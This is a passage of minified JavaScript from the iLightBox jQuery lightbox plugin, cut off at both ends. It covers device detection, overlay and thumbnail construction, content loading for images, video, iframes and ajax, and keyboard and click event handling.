u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(userAgent.substr(0,4)),clickEvent=supportTouch?"click itap":"click",touchStartEvent=supportTouch?"mousedown.iLightBox touchstart.iLightBox":"mousedown.iLightBox",touchStopEvent=supportTouch?"mouseup.iLightBox touchend.iLightBox":"mouseup.iLightBox",touchMoveEvent=supportTouch?"mousemove.iLightBox touchmove.iLightBox":"mousemove.iLightBox",abs=Math.abs,sqrt=Math.sqrt,round=Math.round,max=Math.max,min=Math.min,floor=Math.floor,random=Math.random,pluginspages={quicktime:"http://www.apple.com/quicktime/download",flash:"http://www.adobe.com/go/getflash"},iLightBox=function(a,b,c,d){var e=this;if(e.options=b,e.selector=a.selector||a,e.context=a.context,e.instant=d,c.length<1?e.attachItems():e.items=c,e.vars={total:e.items.length,start:0,current:null,next:null,prev:null,BODY:$("body"),loadRequests:0,overlay:$('<div class="ilightbox-overlay"></div>'),loader:$('<div class="ilightbox-loader"><div></div></div>'),toolbar:$('<div class="ilightbox-toolbar"></div>'),innerToolbar:$('<div class="ilightbox-inner-toolbar"></div>'),title:$('<div class="ilightbox-title"></div>'),closeButton:$('<a class="ilightbox-close" title="'+e.options.text.close+'"></a>'),fullScreenButton:$('<a class="ilightbox-fullscreen" title="'+e.options.text.enterFullscreen+'"></a>'),innerPlayButton:$('<a class="ilightbox-play" title="'+e.options.text.slideShow+'"></a>'),innerNextButton:$('<a class="ilightbox-next-button" title="'+e.options.text.next+'"></a>'),innerPrevButton:$('<a class="ilightbox-prev-button" title="'+e.options.text.previous+'"></a>'),holder:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+'" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextPhoto:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+' ilightbox-next" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),prevPhoto:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+' ilightbox-prev" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextButton:$('<a class="ilightbox-button ilightbox-next-button" ondragstart="return false;" title="'+e.options.text.next+'"><span></span></a>'),prevButton:$('<a class="ilightbox-button ilightbox-prev-button" ondragstart="return false;" title="'+e.options.text.previous+'"><span></span></a>'),thumbnails:$('<div class="ilightbox-thumbnails" ondragstart="return false;"><div class="ilightbox-thumbnails-container"><a class="ilightbox-thumbnails-dragger"></a><div class="ilightbox-thumbnails-grid"></div></div></div>'),thumbs:!1,nextLock:!1,prevLock:!1,hashLock:!1,isMobile:!1,mobileMaxWidth:980,isInFullScreen:!1,isSwipe:!1,mouseID:0,cycleID:0,isPaused:0},e.vars.hideableElements=e.vars.nextButton.add(e.vars.prevButton),e.normalizeItems(),e.availPlugins(),e.options.startFrom=e.options.startFrom>0&&e.options.startFrom>=e.vars.total?e.vars.total-1:e.options.startFrom,e.options.startFrom=e.options.randomStart?floor(random()*e.vars.total):e.options.startFrom,e.vars.start=e.options.startFrom,d?e.instantCall():e.patchItemsEvents(),e.options.linkId&&(e.hashChangeHandler(),$win.iLightBoxHashChange(function(){e.hashChangeHandler()})),supportTouch){var f=/(click|mouseenter|mouseleave|mouseover|mouseout)/gi;e.options.caption.show=e.options.caption.show.replace(f,"itap"),e.options.caption.hide=e.options.caption.hide.replace(f,"itap"),e.options.social.show=e.options.social.show.replace(f,"itap"),e.options.social.hide=e.options.social.hide.replace(f,"itap")}e.options.controls.arrows&&$.extend(e.options.styles,{nextOffsetX:0,prevOffsetX:0,nextOpacity:0,prevOpacity:0})};iLightBox.prototype={showLoader:function(){var a=this;a.vars.loadRequests+=1,"horizontal"==a.options.path.toLowerCase()?a.vars.loader.addClass("ilightbox-show").stop().animate({top:"-30px"},a.options.show.speed,"easeOutCirc"):a.vars.loader.addClass("ilightbox-show").stop().animate({left:"-30px"},a.options.show.speed,"easeOutCirc")},hideLoader:function(){var a=this;a.vars.loadRequests-=1,a.vars.loadRequests=a.vars.loadRequests<0?0:a.vars.loadRequests,"horizontal"==a.options.path.toLowerCase()?a.vars.loadRequests<=0&&a.vars.loader.removeClass("ilightbox-show").stop().animate({top:"-192px"},a.options.show.speed,"easeInCirc"):a.vars.loadRequests<=0&&a.vars.loader.removeClass("ilightbox-show").stop().animate({left:"-192px"},a.options.show.speed,"easeInCirc")},createUI:function(){var a=this;a.ui={currentElement:a.vars.holder,nextElement:a.vars.nextPhoto,prevElement:a.vars.prevPhoto,currentItem:a.vars.current,nextItem:a.vars.next,prevItem:a.vars.prev,hide:function(){a.closeAction()},refresh:function(){arguments.length>0?a.repositionPhoto(!0):a.repositionPhoto()},fullscreen:function(){a.fullScreenAction()}}},attachItems:function(){var iL=this,itemsObject=new Array,items=new Array;$(iL.selector,iL.context).each(function(){var t=$(this),URL=t.attr(iL.options.attr)||null,options=t.data("options")&&eval("({"+t.data("options")+"})")||{},caption=t.data("caption"),title=t.data("title"),type=t.data("type")||getTypeByExtension(URL);items.push({URL:URL,caption:caption,title:title,type:type,options:options}),iL.instant||itemsObject.push(t)}),iL.items=items,iL.itemsObject=itemsObject,iL.vars&&(iL.vars.total=items.length)},normalizeItems:function(){var a=this,b=new Array;$.each(a.items,function(c,d){"string"==typeof d&&(d={url:d});var e=d.url||d.URL||null,f=d.options||{},g=d.caption||null,h=d.title||null,i=d.type?d.type.toLowerCase():getTypeByExtension(e),j="object"!=typeof e?getExtension(e):"";if(f.thumbnail=f.thumbnail||("image"==i?e:null),f.videoType=f.videoType||null,f.skin=f.skin||a.options.skin,f.width=f.width||null,f.height=f.height||null,f.mousewheel=void 0===f.mousewheel||f.mousewheel,f.swipe=void 0===f.swipe||f.swipe,f.social=void 0!==f.social?f.social:a.options.social.buttons&&$.extend({},{},a.options.social.buttons),"video"==i&&(f.html5video=void 0!==f.html5video?f.html5video:{},f.html5video.webm=f.html5video.webm||f.html5video.WEBM||null,f.html5video.controls=void 0!==f.html5video.controls?f.html5video.controls:"controls",f.html5video.preload=f.html5video.preload||"metadata",f.html5video.autoplay=void 0!==f.html5video.autoplay&&f.html5video.autoplay),"iframe"===i)if(-1!==e.indexOf("youtube.com")){var k=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,l=e.match(k);l&&11===l[7].length&&(f.thumbnail="//img.youtube.com/vi/"+l[7]+"/mqdefault.jpg")}else-1!==e.indexOf("vimeo.com")&&($videoID=e.split(/[?#]/)[0].replace(/[^\d]/g,""),$.getJSON("https://www.vimeo.com/api/v2/video/"+$videoID+".json?callback=?",{format:"json"},function(a){f.thumbnail=a[0].thumbnail_medium}));f.width&&f.height||("video"==i?(f.width=fusionLightboxVideoVars.lightbox_video_width,f.height=fusionLightboxVideoVars.lightbox_video_height):"iframe"==i?(f.width=fusionLightboxVideoVars.lightbox_video_width,f.height=fusionLightboxVideoVars.lightbox_video_height):"flash"==i&&(f.width=fusionLightboxVideoVars.lightbox_video_width,f.height=fusionLightboxVideoVars.lightbox_video_height)),delete d.url,d.index=c,d.URL=e,d.caption=g,d.title=h,d.type=i,d.options=f,d.ext=j,b.push(d)}),a.items=b},instantCall:function(){var a=this,b=a.vars.start;a.vars.current=b,a.vars.next=a.items[b+1]?b+1:null,a.vars.prev=a.items[b-1]?b-1:null,a.addContents(),a.patchEvents()},addContents:function(){var a=this,b=a.vars,c=a.options,d=getViewport(),e=c.path.toLowerCase(),f=b.total>0&&a.items.filter(function(a,b,d){return-1===["image","flash","video"].indexOf(a.type)&&void 0===a.recognized&&(c.smartRecognition||a.options.smartRecognition)}),g=f.length>0;c.mobileOptimizer&&!c.innerToolbar&&(b.isMobile=d.width<=b.mobileMaxWidth),b.overlay.addClass(c.skin).hide().css("opacity",c.overlay.opacity),c.linkId&&b.overlay[0].setAttribute("linkid",c.linkId),c.controls.toolbar&&(b.toolbar.addClass(c.skin).append(b.closeButton),c.controls.fullscreen&&b.toolbar.append(b.fullScreenButton),c.controls.slideshow&&b.toolbar.append(b.innerPlayButton),b.total>1&&b.toolbar.append(b.innerPrevButton).append(b.innerNextButton)),b.BODY.addClass("ilightbox-noscroll").append(b.overlay).append(b.loader).append(b.holder).append(b.nextPhoto).append(b.prevPhoto),c.innerToolbar||b.BODY.append(b.toolbar),c.controls.arrows&&b.BODY.append(b.nextButton).append(b.prevButton),c.controls.thumbnail&&b.total>1&&(b.BODY.append(b.thumbnails),b.thumbnails.addClass(c.skin).addClass("ilightbox-"+e),$("div.ilightbox-thumbnails-grid",b.thumbnails).empty(),b.thumbs=!0);var h="horizontal"==c.path.toLowerCase()?{left:parseInt(d.width/2-b.loader.outerWidth()/2)}:{top:parseInt(d.height/2-b.loader.outerHeight()/2)};b.loader.addClass(c.skin).css(h),b.nextButton.add(b.prevButton).addClass(c.skin),"horizontal"==e&&b.loader.add(b.nextButton).add(b.prevButton).addClass("horizontal"),b.BODY[b.isMobile?"addClass":"removeClass"]("isMobile"),c.infinite||(b.prevButton.add(b.prevButton).add(b.innerPrevButton).add(b.innerNextButton).removeClass("disabled"),0==b.current&&b.prevButton.add(b.innerPrevButton).addClass("disabled"),b.current>=b.total-1&&b.nextButton.add(b.innerNextButton).addClass("disabled")),c.show.effect?(b.overlay.stop().fadeIn(c.show.speed),b.toolbar.stop().fadeIn(c.show.speed)):(b.overlay.show(),b.toolbar.show());var i=f.length;g?(a.showLoader(),$.each(f,function(d,e){var f=function(d){var e=-1,f=(a.items.filter(function(a,b,c){return a.URL==d.url&&(e=b),a.URL==d.url}),a.items[e]);d&&$.extend(!0,f,{URL:d.source,type:d.type,recognized:!0,options:{html5video:d.html5video,width:"image"==d.type?0:d.width||f.width,height:"image"==d.type?0:d.height||f.height,thumbnail:f.options.thumbnail||d.thumbnail}}),0==--i&&(a.hideLoader(),b.dontGenerateThumbs=!1,a.generateThumbnails(),c.show.effect?setTimeout(function(){a.generateBoxes()},c.show.speed):a.generateBoxes())};a.ogpRecognition(this,f)})):c.show.effect?setTimeout(function(){a.generateBoxes()},c.show.speed):a.generateBoxes(),a.createUI(),window.iLightBox={close:function(){a.closeAction()},fullscreen:function(){a.fullScreenAction()},moveNext:function(){a.moveTo("next")},movePrev:function(){a.moveTo("prev")},goTo:function(b){a.goTo(b)},refresh:function(){a.refresh()},reposition:function(){arguments.length>0?a.repositionPhoto(!0):a.repositionPhoto()},setOption:function(b){a.setOption(b)},destroy:function(){a.closeAction(),a.dispatchItemsEvents()}},c.linkId&&(b.hashLock=!0,window.location.hash=c.linkId+"/"+b.current,setTimeout(function(){b.hashLock=!1},55)),c.slideshow.startPaused||(a.resume(),b.innerPlayButton.removeClass("ilightbox-play").addClass("ilightbox-pause")),"function"==typeof a.options.callback.onOpen&&a.options.callback.onOpen.call(a)},loadContent:function(a,b,c){var d,e,f=this;switch(f.createUI(),a.speed=c||f.options.effects.loadedFadeSpeed,"current"==b&&(a.options.mousewheel?f.vars.lockWheel=!1:f.vars.lockWheel=!0,a.options.swipe?f.vars.lockSwipe=!1:f.vars.lockSwipe=!0),b){case"current":d=f.vars.holder,e=f.vars.current;break;case"next":d=f.vars.nextPhoto,e=f.vars.next;break;case"prev":d=f.vars.prevPhoto,e=f.vars.prev}if(d.removeAttr("style class").addClass("ilightbox-holder"+(supportTouch?" supportTouch":"")).addClass(a.options.skin),$("div.ilightbox-inner-toolbar",d).remove(),a.title||f.options.innerToolbar){var g=f.vars.innerToolbar.clone();if(a.title&&f.options.show.title){var h=f.vars.title.clone();h.empty().html(a.title),g.append(h)}f.options.innerToolbar&&g.append(f.vars.total>1?f.vars.toolbar.clone():f.vars.toolbar),d.prepend(g)}f.loadSwitcher(a,d,e,b)},loadSwitcher:function(a,b,c,d){var e=this,f=e.options,g={element:b,position:c};switch(a.type){case"image":"function"==typeof f.callback.onBeforeLoad&&f.callback.onBeforeLoad.call(e,e.ui,c),"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,g),e.loadImage(a.URL,function(h){"function"==typeof f.callback.onAfterLoad&&f.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,g);var i=h?h.width:400,j=h?h.height:200;b.data({naturalWidth:i,naturalHeight:j}),$("div.ilightbox-container",b).empty().append(h?'<img src="'+a.URL+'" class="ilightbox-image" />':'<span class="ilightbox-alert">'+f.errors.loadImage+"</span>"),"function"==typeof f.callback.onRender&&f.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,g),e.configureHolder(a,d,b)});break;case"video":b.data({naturalWidth:a.options.width,naturalHeight:a.options.height}),e.addContent(b,a),"function"==typeof f.callback.onRender&&f.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,g),e.configureHolder(a,d,b);break;case"iframe":for(var h=a.URL.substring(a.URL.indexOf("?")+1).split("&"),i={},j=0;j<h.length;++j){var k=h[j].split("=");2==k.length&&("w"==k[0]&&(k[0]="width"),"h"==k[0]&&(k[0]="height"),i[k[0]]=decodeURIComponent(k[1].replace(/\+/g," ")))}e.showLoader(),b.data({naturalWidth:a.options.width,naturalHeight:a.options.height});var l=e.addContent(b,a);"function"==typeof f.callback.onRender&&f.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,g),"function"==typeof f.callback.onBeforeLoad&&f.callback.onBeforeLoad.call(e,e.ui,c),"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,g),e.configureHolder(a,d,b),l.bind("load",function(){"function"==typeof f.callback.onAfterLoad&&f.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,g),e.hideLoader(),l.unbind("load")});break;case"inline":var l=$(a.URL),m=e.addContent(b,a),n=findImageInElement(b);b.data({naturalWidth:e.items[c].options.width||l.outerWidth(),naturalHeight:e.items[c].options.height||l.outerHeight()}),m.children().eq(0).show(),"function"==typeof f.callback.onRender&&f.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,g),"function"==typeof f.callback.onBeforeLoad&&f.callback.onBeforeLoad.call(e,e.ui,c),"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,g),e.loadImage(n,function(){"function"==typeof f.callback.onAfterLoad&&f.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,g),e.configureHolder(a,d,b)});break;case"flash":var l=e.addContent(b,a);b.data({naturalWidth:e.items[c].options.width||l.outerWidth(),naturalHeight:e.items[c].options.height||l.outerHeight()}),"function"==typeof f.callback.onRender&&f.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,g),e.configureHolder(a,d,b);break;case"ajax":var o=a.options.ajax||{};"function"==typeof f.callback.onBeforeLoad&&f.callback.onBeforeLoad.call(e,e.ui,c),"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,g),e.showLoader(),$.ajax({url:a.URL||f.ajaxSetup.url,data:o.data||null,dataType:o.dataType||"html",type:o.type||f.ajaxSetup.type,cache:o.cache||f.ajaxSetup.cache,crossDomain:o.crossDomain||f.ajaxSetup.crossDomain,global:o.global||f.ajaxSetup.global,ifModified:o.ifModified||f.ajaxSetup.ifModified,username:o.username||f.ajaxSetup.username,password:o.password||f.ajaxSetup.password,beforeSend:o.beforeSend||f.ajaxSetup.beforeSend,complete:o.complete||f.ajaxSetup.complete,success:function(h,i,j){e.hideLoader();var k=$(h),l=$("div.ilightbox-container",b),m=e.items[c].options.width||parseInt(k[0].getAttribute("width")),n=e.items[c].options.height||parseInt(k[0].getAttribute("height")),p=k[0].getAttribute("width")&&k[0].getAttribute("height")?{overflow:"hidden"}:{};l.empty().append($('<div class="ilightbox-wrapper"></div>').css(p).html(k)),b.show().data({naturalWidth:m||l.outerWidth(),naturalHeight:n||l.outerHeight()}).hide(),"function"==typeof f.callback.onRender&&f.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,g);var q=findImageInElement(b);e.loadImage(q,function(){"function"==typeof f.callback.onAfterLoad&&f.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,g),e.configureHolder(a,d,b)}),f.ajaxSetup.success(h,i,j),"function"==typeof o.success&&o.success(h,i,j)},error:function(h,i,j){"function"==typeof f.callback.onAfterLoad&&f.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,g),e.hideLoader(),$("div.ilightbox-container",b).empty().append('<span class="ilightbox-alert">'+f.errors.loadContents+"</span>"),e.configureHolder(a,d,b),f.ajaxSetup.error(h,i,j),"function"==typeof o.error&&o.error(h,i,j)}});break;case"html":var l,p=a.URL;if(container=$("div.ilightbox-container",b),p[0].nodeName)l=p.clone();else{var q=$(p);l=q.selector?$("<div>"+q+"</div>"):q}var r=e.items[c].options.width||parseInt(l.attr("width")),s=e.items[c].options.height||parseInt(l.attr("height"));e.addContent(b,a),l.appendTo(document.documentElement).hide(),"function"==typeof f.callback.onRender&&f.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,g);var n=findImageInElement(b);"function"==typeof f.callback.onBeforeLoad&&f.callback.onBeforeLoad.call(e,e.ui,c),"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,g),e.loadImage(n,function(){"function"==typeof f.callback.onAfterLoad&&f.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,g),b.show().data({naturalWidth:r||container.outerWidth(),naturalHeight:s||container.outerHeight()}).hide(),l.remove(),e.configureHolder(a,d,b)})}},configureHolder:function(a,b,c){var d=this,e=d.vars,f=d.options;if("current"!=b&&("next"==b?c.addClass("ilightbox-next"):c.addClass("ilightbox-prev")),"current"==b)var g=e.current;else if("next"==b)var h=f.styles.nextOpacity,g=e.next;else var h=f.styles.prevOpacity,g=e.prev;var i={element:c,position:g};d.items[g].options.width=d.items[g].options.width||0,d.items[g].options.height=d.items[g].options.height||0,"current"==b?f.show.effect?c.css(transform,gpuAcceleration).fadeIn(a.speed,function(){if(c.css(transform,""),a.caption){d.setCaption(a,c);var b=$("div.ilightbox-caption",c),e=parseInt(b.outerHeight()/c.outerHeight()*100);f.caption.start&e<=50&&b.fadeIn(f.effects.fadeSpeed)}var h=a.options.social;h&&(d.setSocial(h,a.URL,c),f.social.start&&$("div.ilightbox-social",c).fadeIn(f.effects.fadeSpeed)),d.generateThumbnails(),"function"==typeof f.callback.onShow&&f.callback.onShow.call(d,d.ui,g),"function"==typeof a.options.onShow&&a.options.onShow.call(d,i)}):(c.show(),d.generateThumbnails(),"function"==typeof f.callback.onShow&&f.callback.onShow.call(d,d.ui,g),"function"==typeof a.options.onShow&&a.options.onShow.call(d,i)):f.show.effect?c.fadeTo(a.speed,h,function(){"next"==b?e.nextLock=!1:e.prevLock=!1,d.generateThumbnails(),"function"==typeof f.callback.onShow&&f.callback.onShow.call(d,d.ui,g),"function"==typeof a.options.onShow&&a.options.onShow.call(d,i)}):(c.css({opacity:h}).show(),"next"==b?e.nextLock=!1:e.prevLock=!1,d.generateThumbnails(),"function"==typeof f.callback.onShow&&f.callback.onShow.call(d,d.ui,g),"function"==typeof a.options.onShow&&a.options.onShow.call(d,i)),setTimeout(function(){d.repositionPhoto()},0)},generateBoxes:function(){var a=this,b=a.vars,c=a.options;c.infinite&&b.total>=3?(b.current==b.total-1&&(b.next=0),0==b.current&&(b.prev=b.total-1)):c.infinite=!1,a.loadContent(a.items[b.current],"current",c.show.speed),a.items[b.next]&&a.loadContent(a.items[b.next],"next",c.show.speed),a.items[b.prev]&&a.loadContent(a.items[b.prev],"prev",c.show.speed)},generateThumbnails:function(){var a=this,b=a.vars,c=a.options,d=null;if(b.thumbs&&!a.vars.dontGenerateThumbs){var e=b.thumbnails,f=$("div.ilightbox-thumbnails-container",e),g=$("div.ilightbox-thumbnails-grid",f),h=0;g.removeAttr("style").empty(),$.each(a.items,function(i,j){var k=b.current==i?"ilightbox-active":"",l=b.current==i?c.thumbnails.activeOpacity:c.thumbnails.normalOpacity,m=j.options.thumbnail,n=$('<div class="ilightbox-thumbnail"></div>'),o=$('<div class="ilightbox-thumbnail-icon"></div>');n.css({opacity:0}).addClass(k),"video"!=j.type&&"flash"!=j.type||void 0!==j.options.icon?j.options.icon&&(o.addClass("ilightbox-thumbnail-"+j.options.icon),n.append(o)):(o.addClass("ilightbox-thumbnail-video"),n.append(o)),m&&a.loadImage(m,function(b){h++,b?n.data({naturalWidth:b.width,naturalHeight:b.height}).append('<img src="'+m+'" border="0" />'):n.data({naturalWidth:c.thumbnails.maxWidth,naturalHeight:c.thumbnails.maxHeight}),clearTimeout(d),d=setTimeout(function(){a.positionThumbnails(e,f,g)},20),setTimeout(function(){n.fadeTo(c.effects.loadedFadeSpeed,l)},20*h)}),g.append(n)}),a.vars.dontGenerateThumbs=!0}},positionThumbnails:function(a,b,c){var d=this,e=d.vars,f=d.options,g=getViewport(),h=f.path.toLowerCase();a||(a=e.thumbnails),b||(b=$("div.ilightbox-thumbnails-container",a)),c||(c=$("div.ilightbox-thumbnails-grid",b));var i=$(".ilightbox-thumbnail",c),j="horizontal"==h?g.width-f.styles.pageOffsetX:i.eq(0).outerWidth()-f.styles.pageOffsetX,k="horizontal"==h?i.eq(0).outerHeight()-f.styles.pageOffsetY:g.height-f.styles.pageOffsetY,l="horizontal"==h?0:j,m="horizontal"==h?k:0,n=$(".ilightbox-active",c),o={};arguments.length<3&&(i.css({opacity:f.thumbnails.normalOpacity}),n.css({opacity:f.thumbnails.activeOpacity})),i.each(function(a){var b=$(this),c=b.data(),e="horizontal"==h?0:f.thumbnails.maxWidth;height="horizontal"==h?f.thumbnails.maxHeight:0,dims=d.getNewDimenstions(e,height,c.naturalWidth,c.naturalHeight,!0),b.css({width:dims.width,height:dims.height}),"horizontal"==h&&b.css({float:"left"}),"horizontal"==h?l+=b.outerWidth():m+=b.outerHeight()}),o={width:l,height:m},c.css(o),o={};var p=c.offset(),q=n.length?n.offset():{top:parseInt(k/2),left:parseInt(j/2)};p.top=p.top-$doc.scrollTop(),p.left=p.left-$doc.scrollLeft(),q.top=q.top-p.top-$doc.scrollTop(),q.left=q.left-p.left-$doc.scrollLeft(),"horizontal"==h?(o.top=0,o.left=parseInt(j/2-q.left-n.outerWidth()/2)):(o.top=parseInt(k/2-q.top-n.outerHeight()/2),o.left=0),arguments.length<3?c.stop().animate(o,f.effects.repositionSpeed,"easeOutCirc"):c.css(o)},loadImage:function(a,b){$.isArray(a)||(a=[a]);var c=this,d=a.length;d>0?(c.showLoader(),$.each(a,function(e,f){var g=new Image;g.onload=function(){0==(d-=1)&&(c.hideLoader(),b(g))},g.onerror=g.onabort=function(){0==(d-=1)&&(c.hideLoader(),b(!1))},g.src=a[e]})):b(!1)},patchItemsEvents:function(){var a=this,b=a.vars,c=supportTouch?"click.iL itap.iL":"click.iL",d=supportTouch?"click.iL itap.iL":"itap.iL";if(a.context&&a.selector){var e=$(a.selector,a.context);$(a.context).on(c,a.selector,function(){var c=$(this),d=e.index(c);return b.current=d,b.next=a.items[d+1]?d+1:null,b.prev=a.items[d-1]?d-1:null,a.addContents(),a.patchEvents(),!1}).on(d,a.selector,function(){return!1})}else $.each(a.itemsObject,function(e,f){f.on(c,function(){return b.current=e,b.next=a.items[e+1]?e+1:null,b.prev=a.items[e-1]?e-1:null,a.addContents(),a.patchEvents(),!1}).on(d,function(){return!1})})},dispatchItemsEvents:function(){var a=this;a.vars,a.options;a.context&&a.selector?$(a.context).off(".iL",a.selector):$.each(a.itemsObject,function(a,b){b.off(".iL")})},refresh:function(){var a=this;a.dispatchItemsEvents(),a.attachItems(),
a.normalizeItems(),a.patchItemsEvents()},patchEvents:function(){function a(a){c.isMobile||(c.mouseID||c.hideableElements.show(),c.mouseID=clearTimeout(c.mouseID),-1===i.indexOf(a.target)&&(c.mouseID=setTimeout(function(){c.hideableElements.hide(),c.mouseID=clearTimeout(c.mouseID)},3e3)))}var b=this,c=b.vars,d=b.options,e=d.path.toLowerCase(),f=$(".ilightbox-holder"),g=fullScreenApi.fullScreenEventName+".iLightBox",h=verticalDistanceThreshold=100,i=[c.nextButton[0],c.prevButton[0],c.nextButton[0].firstChild,c.prevButton[0].firstChild];$win.bind("resize.iLightBox",function(){var a=getViewport();d.mobileOptimizer&&!d.innerToolbar&&(c.isMobile=a.width<=c.mobileMaxWidth),c.BODY[c.isMobile?"addClass":"removeClass"]("isMobile"),b.repositionPhoto(null),supportTouch&&(clearTimeout(c.setTime),c.setTime=setTimeout(function(){var a=getScrollXY().y;window.scrollTo(0,a-30),window.scrollTo(0,a+30),window.scrollTo(0,a)},2e3)),c.thumbs&&b.positionThumbnails()}).bind("keydown.iLightBox",function(a){if(d.controls.keyboard)switch(a.keyCode){case 13:a.shiftKey&&d.keyboard.shift_enter&&b.fullScreenAction();break;case 27:d.keyboard.esc&&b.closeAction();break;case 37:d.keyboard.left&&!c.lockKey&&b.moveTo("prev");break;case 38:d.keyboard.up&&!c.lockKey&&b.moveTo("prev");break;case 39:d.keyboard.right&&!c.lockKey&&b.moveTo("next");break;case 40:d.keyboard.down&&!c.lockKey&&b.moveTo("next")}}),fullScreenApi.supportsFullScreen&&$win.bind(g,function(){b.doFullscreen()});var j=[d.caption.show+".iLightBox",d.caption.hide+".iLightBox",d.social.show+".iLightBox",d.social.hide+".iLightBox"].filter(function(a,b,c){return c.lastIndexOf(a)===b}),k="";$.each(j,function(a,b){0!=a&&(k+=" "),k+=b}),$doc.on(clickEvent,".ilightbox-overlay",function(){d.overlay.blur&&b.closeAction()}).on(clickEvent,".ilightbox-next, .ilightbox-next-button",function(){b.moveTo("next")}).on(clickEvent,".ilightbox-prev, .ilightbox-prev-button",function(){b.moveTo("prev")}).on(clickEvent,".ilightbox-thumbnail",function(){var a=$(this),d=$(".ilightbox-thumbnail",c.thumbnails),e=d.index(a);e!=c.current&&b.goTo(e)}).on(k,".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",function(a){var b=$("div.ilightbox-caption",c.holder),e=$("div.ilightbox-social",c.holder),f=d.effects.fadeSpeed;c.nextLock||c.prevLock?(a.type!=d.caption.show||b.is(":visible")?a.type==d.caption.hide&&b.is(":visible")&&b.fadeOut(f):b.fadeIn(f),a.type!=d.social.show||e.is(":visible")?a.type==d.social.hide&&e.is(":visible")&&e.fadeOut(f):e.fadeIn(f)):(a.type!=d.caption.show||b.is(":visible")?a.type==d.caption.hide&&b.is(":visible")&&b.stop().fadeOut(f):b.stop().fadeIn(f),a.type!=d.social.show||e.is(":visible")?a.type==d.social.hide&&e.is(":visible")&&e.stop().fadeOut(f):e.stop().fadeIn(f))}).on("mouseenter.iLightBox mouseleave.iLightBox",".ilightbox-wrapper",function(a){"mouseenter"==a.type?c.lockWheel=!0:c.lockWheel=!1}).on(clickEvent,".ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause",function(){var a=$(this);a.hasClass("ilightbox-fullscreen")?b.fullScreenAction():a.hasClass("ilightbox-play")?(b.resume(),a.addClass("ilightbox-pause").removeClass("ilightbox-play")):a.hasClass("ilightbox-pause")?(b.pause(),a.addClass("ilightbox-play").removeClass("ilightbox-pause")):b.closeAction()}).on(touchMoveEvent,".ilightbox-overlay, 